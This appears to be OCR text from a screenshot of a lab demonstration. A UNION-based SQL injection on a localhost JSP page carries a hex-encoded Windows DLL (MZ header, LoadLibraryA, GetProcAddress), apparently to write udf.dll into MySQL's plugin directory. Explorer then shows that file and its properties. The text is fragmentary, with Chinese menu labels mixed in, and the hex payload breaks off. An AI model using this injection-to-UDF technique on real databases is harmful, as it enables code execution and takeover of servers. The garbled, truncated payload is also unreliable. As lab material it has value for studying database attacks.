 localhost/SqlInjection/in
localhost/SqlInjection/in
localhost/SqlInjection/index.jsp
建议网站
网页快讯库
从 IE 中导入
SELECT * from corps where id = 1 and 1=2 union select '','','',
(CONVERT(0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f634164647265737300005570 61636b427944776
计算机
soft (D:)
install
dev
mysql5.5
搜索 plugin
编辑(E)
查看(V)
工具(T)
帮助(H)
打开方式...
刻录
新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
adt_null.dll
auth.dll
auth_test_
plugin.dll
semisync_
master.dll
semisync_
slave.dll
udf.dll
udf.txt
udf.dll 属性
常规
安全
详细信息
以前的版本
udf.dll
文件类型:
应用程序扩展 (.dll)
打开方式:
未知应用程序
更改(C)...
位置:
D:\install\dev\mysql5.5\lib\plugin
大小:
84 字节 (84 字节)
占用空间:
4.00 KB (4,096 字节)
创建时间:
2013年7月14日，17:49:43
修改时间:
2013年7月14日，17:49:43
访问时间:
2013年7月14日，17:49:43